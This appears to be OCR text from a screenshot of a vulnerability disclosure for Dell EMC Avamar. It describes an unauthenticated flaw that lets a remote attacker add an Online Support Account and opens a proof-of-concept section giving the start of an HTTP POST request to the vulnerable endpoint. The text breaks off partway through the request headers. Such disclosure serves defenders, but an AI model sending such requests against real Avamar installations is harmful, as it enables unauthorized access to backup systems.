
DELL EMC Avamar fails to restrict 
access to Configuration section that 
let Administrators set up Installation 
Manager configurations, or check for 
new packages from the Online Support 
site. An unauthenticated, remote 
attacker could add an Online Support 
Account for DELL EMC without any user 
interaction.

#Proof-Of-Concept:

------------------

1. Send following request to the 
target:

POST /avi/avigui/avigwt HTTP/1.1

Host: <target_ip>

User-Agent: Mozilla/5.0 (Windows NT 
10.0; WOW64; rv:52.0) Gecko/20100101 